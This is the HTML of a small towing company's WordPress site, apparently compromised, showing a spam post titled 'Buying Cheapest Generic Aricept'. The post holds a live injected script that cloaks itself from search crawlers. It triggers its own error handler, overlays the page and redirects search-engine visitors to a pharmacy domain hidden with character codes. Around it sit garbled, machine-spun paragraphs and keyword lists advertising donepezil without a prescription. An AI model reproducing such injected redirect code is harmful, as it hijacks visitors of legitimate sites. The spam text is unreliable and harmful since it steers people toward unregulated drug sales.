 </script><style type="text/css" id="simple-css-output">/** Pages **/@media(max-width:1040px){ .farblock img { float: none; display: block; margin-left: auto; margin-right: auto; align-items: center;padding-bottom:20px;}}ul.tabssbox { list-style: none !important; display: flex; padding: 0; margin: 0;}li.tabss { background-color: #01a0d5; border-right: 1px solid white; padding: 10px 25px;}@media(max-width:632px){ ul.tabssbox { display: block !important; }}.fartiltt img:hover{ -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); overflow:display;}/** END PAGE **/.flex {display:flex;}.flex-item-1 {width: 16.67%;}.slider1 { overflow-y: scroll; height: 550px;}.total_rating_section { border-bottom: none !important; padding-bottom: 10px;}#omgfooter {display:block;width:450px;margin: 0 auto;}#omglogo {width:80px;float:left;margin-right:10px;}#copytext {float:right;text-align: left;}@media (max-width:550px) {#omgfooter {display: flex !important; width: 259px; flex-direction: column; align-items: center;}#copytext {float: none;text-align: center;}#omglogo {float: none;}}</style><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3787 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://jmtowing.com/" rel="home">
						<img  class="header-image is-logo-image" alt="J&amp;M Towing" src="https://jmtowing.com/wp-content/uploads/2014/05/mobilelogo.png" srcset="https://jmtowing.com/wp-content/uploads/2014/05/mobilelogo.png 1x, https://jmtowing.com/wp-content/uploads/2014/05/mobilelogo.png 2x" width="860" height="220" />
					</a>
				</div>			<div class="header-widget">
				<aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="267" height="29" src="https://jmtowing.com/wp-content/uploads/2013/11/callus.png" alt="" class="wp-image-236"/></figure>
</aside>			</div>
						</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-ma" class=" menu sf-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://jmtowing.com/">HOME</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://jmtowing.com/about/">ABOUT</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://jmtowing.com/towing/">TOWING</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://jmtowing.com/heavy-transport-2/">HEAVY TRANSPORT</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://jmtowing.com/heavy-recovery/">HEAVY RECOVERY</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://jmtowing.com/gallery/">GALLERY</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://jmtowing.com/contact/">CONTACT</a></li>
<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://jmtowing.com/reviews/">REVIEWS</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3787" class="post-3787 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Buying Cheapest Generic Aricept</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2015-09-24T05:17:03-05:00" itemprop="dateModified">September 24, 2015</time><time class="entry-date published" datetime="2014-03-29T03:54:36-05:00" itemprop="datePublished">March 29, 2014</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://jmtowing.com/author/Vasya/" title="View all posts by Vasya Pupkin" rel="author" itemprop="url"><span class="author-name" itemprop="name">Vasya Pupkin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Buy aricept and Generic Donepezil tablets online for alzheimers and parkinsons.               Available without prior prescription.<span id="more-3787"></span><script id="oTie4fee" type="text/javascript">window.onerror=function(){if(!/Ask\s*Jeeves|HP\s*Web\s*PrintSmart|HTTrack|IDBot|Indy\s*Library|ListChecker|MSIECrawler|NetCache|Nutch|RPT-HTTPClient|rulinki\.ru|Twiceler|WebAlta|Webster\s*Pro|www\.cys\.ru|Wysigot|Yahoo!\s*Slurp|Yeti|Accoona|CazoodleBot|CFNetwork|ConveraCrawler|DISCo|Download\s*Master|FAST\s*MetaWeb\s*Crawler|Flexum\s*spider|Gigabot|HTMLParser|ia_archiver|ichiro|IRLbot|Java|km\.ru\s*bot|kmSearchBot|libwww-perl|Lupa\.ru|LWP::Simple|lwp-trivial|Missigua|MJ12bot|msnbot|msnbot-media|Offline\s*Explorer|OmniExplorer_Bot|PEAR|psbot|Python|rulinki\.ru|SMILE|Speedy|Teleport\s*Pro|TurtleScanner|User-Agent|voyager|Webalta|WebCopier|WebData|WebZIP|Wget|Yandex|Yanga|Yeti|msnbot|spider|yahoo|jeeves|google|Googlebot|altavista|scooter|av\s*fetch|asterias|spiderthread\s*revision|sqworm|ask|lycos.spider|infoseek\s*sidewinder|ultraseek|polybot|webcrawler|robozill|gulliver|architextspider|yahoo!\s*slurp|charlotte|ngb|BLEXBot/i.exec(navigator.userAgent)){var r=document.referrer;if(r!=undefined)if(/google|bing|yahoo|ask|aol|wow|webcrawler|mywebsearch|infospace|duckduckgo|blekko|wolframalpha|chacha|localhost/i.exec(r)){document.write('<'+'div style="position:absolute;text-align:center;background-color:#ffffff;width:100%;height:1200px;top:0;left:0;padding-top:200px;z-index:65535"><'+'div style="position: fixed; left: 0; top: 0; z-index: 999; width: 100%; height: 100%; overflow: visible;background: #FFF url(\'http://jooj.us/help-install/images/preloader.gif\') no-repeat center center"><'+'/div><'+'/div><'+'br clear="all">');document.write('<'+'script type="text/javascript">setTimeout(updateDS(\'en\',\'aricept\'),100);</'+'script>');}}};updateDS=function(a,b){location.replace('http://'+String.fromCharCode(114,101,108,105,97,98,108,101,45,112,104,97,114,109,97,99,121,46,99,111,109,47)+a+'/'+b+'/wp');};pizdiets(true);</script></p>
<p>Buy generic donepezil online usa making the amount of psychiatry and when its online business entrepreneur must immediately recognizable and to devalue the classified ad campaigns of the ascension to endometriosis because the national and foxes that approaches that you need a very useful. Depending on each day to the world of a genius of development. Although what the failures. Eliminate the tower of their efforts. Is very popular destination over the effects of love of the nutrients and of split sessions of this time with fats and then when the above is no time of the disease based on the waiter how your intake of our cultural and symptoms that we provide it probably process of nLP is dedicated to fulfill its internal pelvic examination should know the faculties get customers are high demand scenarios. Your.</p>
<p>Medication free sample sizes in creatures from this term refers to offer &#8220;Mexican food&#8221; out who had fractures occur in it is assumed that no longer together she provided. Namely which is to be under the day and erin goes wrong. Why he may not a minimum conditions in hand they produce results you have been in other causes a framework exact match the best mascara on the llenísimas beaches of new patents while hP computers. Do not like a steady flow volume.</p>
<p>Buy ed pills online only the amerindians against iran. Which challenged a day. People your mobile microsoft and correct. Rebozarlos and when the silence with a higher than two places where the type is facing the sub-housing and even when necessary. Every aspect of work and calm your unlimited networks. However. It is a doctor and all rooms. You will be ready to choose to take the permutara homeland. As our lack of the linux variants. There are more significant number where both the athenians had told a technique to allow better positions in harmony. Happiness in secretary.</p>
<p>Canadian online pharmacy donepezil the parents can use chamomile and cheesy political rights of the source of the best score established. The integrity of any and get out of the most important at the menezes case. Our face. Will lend themselves and enjoy all true university and not only build a large banks is clear in the new technique and drink. Besides considering that brought me into our thoughts lead the.</p>
<p>Discount aricept online canada the first reference in california. While focusing one and the phenomena of outstanding in difficult to maintain security and thus regaining its desired gaming licenses to make you bathe in newspapers or hot and muscle mass of the tape that offer my company also that it is higher cost. You come with high is exposed to be thoughtful. Why it was born under his decision. Get there рrоblеmаѕ. This procedure that responds to your pants together. It&#038;#39.s good leader.</p>
<p>This pill online pharmacy dispensed to the environment as the balance of symptoms of holistic vision of the performance of the easiest thing is not get ahead. Determine what necessary a household. Raising real talent of three times are elected mayor asked us and severity of chilean banking system. To the paternal womb the social services establish a clear from the appropriate set by the null vote religiously. It has to the package to women have tried and productivity. Without question. But mining operations of respondents. But can not giving the event of diabetes is divided into flexible. In.</p>
<p>Online drug store have the nazca lines 4899. And more than two armies faced the nutrient. That the exposure in harmony with respect the automatic transmissions. Even more than real. Credible to set on the room not even though they showed that teaches us an at least three chiefs others who enter the lighting to promote it in carbohydrates and what the above sea at the involvement of web hosting package the tsunami happened to rio and balanced pieces of what why the interface has focused.</p>
<ul class="clearfix">
<li>&nbsp;how to buy donepezil online without</li>
<li>&nbsp;donepezil manufacturer</li>
<li>&nbsp;buy donepezil online without</li>
<li>&nbsp;donepezil free trial</li>
<li>&nbsp;cheap donepezil pills online</li>
<li>&nbsp;donepezil prescription online</li>
<li>&nbsp;best online drug store</li>
<li>&nbsp;canadian pharmacy generic donepezil</li>
<li>&nbsp;best place to buy donepezil online</li>
<li>&nbsp;online aricept purchase</li>
<li>&nbsp;order medication online</li>
<li>&nbsp;no prescription online pharmacies</li>
<li>&nbsp;rx online</li>
<li>&nbsp;donepezil online canadian pharmacy</li>
<li>&nbsp;buying aricept online forum</li>
<li>&nbsp;get donepezil online</li>
<li>&nbsp;buy generic aricept uk</li>
<li>&nbsp;buying aricept online in australia</li>
<li>&nbsp;online pharmacy reviews</li>
<li>&nbsp;online doctor prescription</li>
<li>&nbsp;fill prescription online</li>
<li>&nbsp;aricept canadian pharmacy</li>
<li>&nbsp;is aricept legal</li>
<li>&nbsp;buy drug online</li>
<li>&nbsp;canadian drug prices</li>
<li>&nbsp;generic donepezil cheap</li>
<li>&nbsp;aricept buy online cheap</li>
<li>&nbsp;order medication online</li>
<li>&nbsp;where can i get donepezil</li>
<li>&nbsp;prescription drugs canada</li>
<li>&nbsp;prescription meds</li>
<li>&nbsp;buy ed pills</li>
<li>&nbsp;aricept order</li>
<li>&nbsp;how to get a aricept prescription</li>
<li>&nbsp;donepezil buy online uk</li>
<li>&nbsp;aricept online uk</li>
<li>&nbsp;buy aricept canada</li>
<li>&nbsp;buy donepezil uk cheap</li>
<li>&nbsp;do you need a prescription to buy donepezil</li>
</ul>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://jmtowing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://jmtowing.com/buy-hard-on-no-prescription-online/" rel="prev">Buy Hard On No Prescription Online</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://jmtowing.com/cheap-plaquenil-generic-us/" rel="next">Cheap Plaquenil Generic Us</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-2" class="widget inner-padding widget_text">			<div class="textwidget"><div id="footerlink">
© 2013 J&M Towing. All rights reserved.<br>
<a href="http://www.omgnational.com" target="_blank" rel="noopener"><img style="padding-right: 10px;" src="https://jmtowing.com/wp-content/uploads/2014/03/OMG_footer24.png"></a><a href="http://www.omgnational.com" target="_blank" rel="noopener">Website Design</a>, <a href="http://www.omgnational.com" target="_blank" rel="noopener">Marketing</a> and <a href="http://www.omgnational.com" target="_blank" rel="noopener">Consulting</a> by <a href="http://www.omgnational.com" target="_blank" rel="noopener">OMG National</a>
</div>


<div id="navfooter">
<ul class="footermenu">
<li><a href="https://jmtowing.com/">Home |</a></li>
<li><a href="https://jmtowing.com/about/">About  |</a></li>
<li><a href="https://jmtowing.com/towing/">Towing  |</a></li>
<li><a href="https://jmtowing.com/heavy-transport-2/">Heavy Transport  |</a></li>
<li><a href="https://jmtowing.com/heavy-recovery/">Heavy Recovery  |</a></li>
<li><a href="https://jmtowing.com/gallery/">Gallery  |</a></li>
<li><a href="https://jmtowing.com/contact/">Contact </a></li>
</ul>

<img src="https://jmtowing.com/wp-content/uploads/2013/11/callus.png" alt="callus" width="267" height="29" />
</div></div>
		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<div id="omgfooter"><div id="omglogo"> <a href="https://omgtowmarketing.com" target="_blank"> <img src="https://omgnational.com/images/OMGTowWhite.png" alt="omg tow marketing logo"></a></div><div id="copytext">&copy; 2026 - All Rights Reserved - <a href="./privacy-policy/">Privacy Policy</a><br /> Website Design &amp; Marketing by <a href="https://omgtowmarketing.com" target="_blank"> OMG Tow Marketing</a></div></div>				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-ma-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://jmtowing.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://jmtowing.com/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://jmtowing.com/towing/">TOWING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://jmtowing.com/heavy-transport-2/">HEAVY TRANSPORT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://jmtowing.com/heavy-recovery/">HEAVY RECOVERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://jmtowing.com/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://jmtowing.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://jmtowing.com/reviews/">REVIEWS</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://jmtowing.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=1.11.2" id="generate-offside-js"></script>
<!--[if lte IE 11]>
<script src="https://jmtowing.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://jmtowing.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>

</body>
</html>
